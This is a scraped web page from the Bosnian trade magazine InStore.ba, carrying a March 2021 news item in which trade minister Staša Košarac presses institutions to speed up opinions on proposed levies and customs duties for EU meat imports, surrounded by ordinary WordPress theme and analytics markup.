            <!-- content --><h4 class="single-intro">Ministar vanjske trgovine i ekonomskih odnosa BiH Staša Košarac pozvao je nadležne institucije da dostave potrebna mišljenja na odluku o uvođenju prelevmana i carinskih stopa na uvoz svježeg i rashlađenog goveđeg i svinjskog mesa iz EU na period od dvije godine, kako bi Vijeće ministara BiH na prvoj narednoj sjednici moglo razmotriti ovaj prijedlog.</h4>
<p><em>&#8221;Drugi put apelujem na nadležne institucije, jer zaista ne razumijem njihovu potrebu da usporavaju zakonske procedure. Nedopustivo je da više od 20 dana čekamo da dostave neophodna mišljenja. Mi moramo hitno reagovati na opravdane zahtjeve domaćih proizvođača, jer je njihova proizvodnja posebno ugrožena u aktuelnim epidemiološkim uslovima. U takvim okolnostima, nedopustivo je da naši poljoprivrednici dodatno budu žrtve bespotrebnog odugovlačenja procesa&#8221;</em> – poručio je<strong> Košarac</strong>.</p>
<p>Prema njegovim riječima, Ministarstvu vanjske trgovine i ekonomskih odnosa BiH još nisu dostavljena mišljenja dvije institucije, bez kojih nije moguće uputiti prijedlog uvođenja pomenutih zaštitnih mjera na razmatranje Vijeću ministara BiH.</p>
<p><em>&#8221;Očekujem da institucije ozbiljno pristupe ovom pitanju i u što kraćem roku dostave mišljenja. Namjera mi je da već ove sedmice, na sjednici u srijedu, Vijeću ministara BiH predložim uvođenje prelevmana i carinskih stopa na dvije godine, vjerujući da će moje kolege ovog puta podržati predložene mjere u najboljem interesu domaćih proizvođača&#8221;</em> – naglasio je Košarac.</p>
<p>Podsjeća da Ministarstvo vanjske trgovine i ekonomskih odnosa BiH nastavlja sa započetim konsultacijama sa Evropskom komisijom o predloženim mjerama, u skladu sa Sporazumom o stabilizaciji i pridruživanju.</p>
<p><em>&#8221;Moramo zaštititi domaće primarne proizvođače od nelojalne konkurencije izvana. Uvođenje prelevmana i carinskih stopa na uvoz najbolji je način da se izađe ususret njihovim zahtjevima i omogući nastavak i razvoj proizvodnje. To je osnovni razlog zbog kojeg insistiram na zaštitnim mjerama i zbog kojeg ću glasati za njihovo uvođenje na Vijeću ministara BiH&#8221;</em>– zaključio je Košarac.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/rbi-fokus-na-obnovljivu-energiju-postepeno-izbacivanje-termalnog-uglja-iz-upotrebe/">RBI: Fokus na obnovljivu energiju, postepeno izbacivanje termalnog uglja iz upotrebe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/aleksandar-stevanovic-na-novoj-poziciji-u-neltu/">Aleksandar Stevanović na novoj poziciji u Neltu</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2021-03-17T09:31:33+00:00"><meta itemprop="dateModified" content="2021-03-17T09:31:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/kosarac-ubrzati-aktivnosti-na-uvodenju-prelevmana-i-carinskih-stopa-na-uvoz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Košarac: Ubrzati aktivnosti na uvođenju prelevmana i carinskih stopa na uvoz"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2021/03/Stasa-Kosarac-ministar.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="566"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5795,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "834";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "278";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/konzum-i-mercator-dodatno-nagraduju-kupce/"  rel="bookmark" class="td-image-wrap " title="Konzum i Mercator dodatno nagrađuju kupce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konzum i Mercator dodatno nagrađuju kupce" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/Konzum-Izazovi-nas-da-te-nagradimo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/konzum-i-mercator-dodatno-nagraduju-kupce/"  rel="bookmark" title="Konzum i Mercator dodatno nagrađuju kupce">Konzum i Mercator dodatno nagrađuju kupce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/privreda-izgubila-desetine-miliona-km-ugrozene-hiljade-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/11/Zeleznica-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/privreda-izgubila-desetine-miliona-km-ugrozene-hiljade-radnih-mjesta/"  rel="bookmark" title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta">Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/zvjerici-su-stigli-u-konzum-i-mercator/"  rel="bookmark" class="td-image-wrap " title="Zvjerići su stigli u Konzum i Mercator" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zvjerići su stigli u Konzum i Mercator" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/08/Zumici-vizual-28.08-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovci/" class="td-post-category" >Trgovci</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/zvjerici-su-stigli-u-konzum-i-mercator/"  rel="bookmark" title="Zvjerići su stigli u Konzum i Mercator">Zvjerići su stigli u Konzum i Mercator</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5795","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-kras-osvojio-nagradu-red-dot-za-redizajn-dorine/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Kraš osvojio nagradu Red Dot za redizajn Dorine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Kraš osvojio nagradu Red Dot za redizajn Dorine" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/28911-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-kras-osvojio-nagradu-red-dot-za-redizajn-dorine/"  rel="bookmark" title="Hrvatska: Kraš osvojio nagradu Red Dot za redizajn Dorine">Hrvatska: Kraš osvojio nagradu Red Dot za redizajn Dorine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T07:50:55+00:00" >August 19, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/online-trgovina-porasla-za-45/"  rel="bookmark" class="td-image-wrap " title="Online trgovina porasla za 45%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Online trgovina porasla za 45%" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/15972.jpg"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/online-trgovina-porasla-za-45/"  rel="bookmark" title="Online trgovina porasla za 45%">Online trgovina porasla za 45%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-17T08:23:34+00:00" >August 17, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/evropa-procter-gamble-najavio-lenor-papirne-boce/"  rel="bookmark" class="td-image-wrap " title="Evropa: Procter &#038; Gamble najavio Lenor papirne boce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evropa: Procter &#038; Gamble najavio Lenor papirne boce" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/07/24042-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/evropa-procter-gamble-najavio-lenor-papirne-boce/"  rel="bookmark" title="Evropa: Procter &#038; Gamble najavio Lenor papirne boce">Evropa: Procter &#038; Gamble najavio Lenor papirne boce</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T07:58:34+00:00" >July 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/burilovic-saradnju-buh-i-hrvatske-moze-ojacati-luka-ploce/"  rel="bookmark" class="td-image-wrap " title="Burilović: Saradnju BuH i Hrvatske može ojačati Luka Ploče" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burilović: Saradnju BuH i Hrvatske može ojačati Luka Ploče" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/vtsihrvatska-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/burilovic-saradnju-buh-i-hrvatske-moze-ojacati-luka-ploce/"  rel="bookmark" title="Burilović: Saradnju BuH i Hrvatske može ojačati Luka Ploče">Burilović: Saradnju BuH i Hrvatske može ojačati Luka Ploče</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-05T06:40:18+00:00" >November 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-5795","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/poruke-privrednih-lidera-bih-snjezana-kopruner-generalna-direktorica-tvornice-masina-travnik/"  rel="bookmark" class="td-image-wrap " title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK" ><img class="entry-thumb" src="[data-uri]" alt="" title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/07/najava-video-snjezana-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poruke-privrednih-lidera-bih-snjezana-kopruner-generalna-direktorica-tvornice-masina-travnik/"  rel="bookmark" title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK">[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/slovenija-spar-u-saradnji-sa-darsadom-uzgaja-indijsku-bananu/"  rel="bookmark" class="td-image-wrap " title="Slovenija: Spar u saradnji sa Darsadom uzgaja indijsku bananu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slovenija: Spar u saradnji sa Darsadom uzgaja indijsku bananu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/indijska-banana-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/slovenija-spar-u-saradnji-sa-darsadom-uzgaja-indijsku-bananu/"  rel="bookmark" title="Slovenija: Spar u saradnji sa Darsadom uzgaja indijsku bananu">Slovenija: Spar u saradnji sa Darsadom uzgaja indijsku bananu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/akcije-kompanije-walmart-dostigle-maksimum/"  rel="bookmark" class="td-image-wrap " title="Akcije kompanije Walmart dostigle maksimum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Akcije kompanije Walmart dostigle maksimum" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/11/trgovina-namirnice-foto-pixabay-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/akcije-kompanije-walmart-dostigle-maksimum/"  rel="bookmark" title="Akcije kompanije Walmart dostigle maksimum">Akcije kompanije Walmart dostigle maksimum</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/pokloni-muzika-i-ples-za-rodendanski-urnebes-bingo-city-centra-tuzla/"  rel="bookmark" class="td-image-wrap " title="Pokloni, muzika i ples za rođendanski urnebes Bingo City Centra Tuzla" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pokloni, muzika i ples za rođendanski urnebes Bingo City Centra Tuzla" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/11/KV-1230x800-01-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/marketing/" class="td-post-category" >Marketing</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/pokloni-muzika-i-ples-za-rodendanski-urnebes-bingo-city-centra-tuzla/"  rel="bookmark" title="Pokloni, muzika i ples za rođendanski urnebes Bingo City Centra Tuzla">Pokloni, muzika i ples za rođendanski urnebes Bingo City Centra Tuzla</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971ff3ebbde3
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
